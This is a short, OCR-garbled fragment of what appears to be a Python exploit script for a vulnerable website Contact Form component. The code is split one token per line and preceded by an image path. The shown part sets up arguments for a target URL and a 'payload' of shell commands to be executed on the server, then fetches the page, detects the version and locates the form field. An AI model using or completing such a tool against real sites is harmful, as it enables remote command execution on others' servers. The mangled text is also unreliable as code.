
vulnerable Contact Form component. "
 \

+
"Ex: 
http://localhost:4444/sample.php"
)
)
    parser
.
add_argument
(
"payload"
,
type
=
str
,
        default 
=
None
,
help
=
(
"Shell commands to be 
executed."
)
)
    args 
=
 parser
.
parse_args
(
)
    status
.
NOCOLOR 
=
 args
.
no_color

    status
.
VERBOSE 
=
 args
.
verbose

    body 
=
 get_page
(
args
.
url
)
    detect_version
(
body
)
    field 
=
 handle_field
(
body
,
args
.
field
)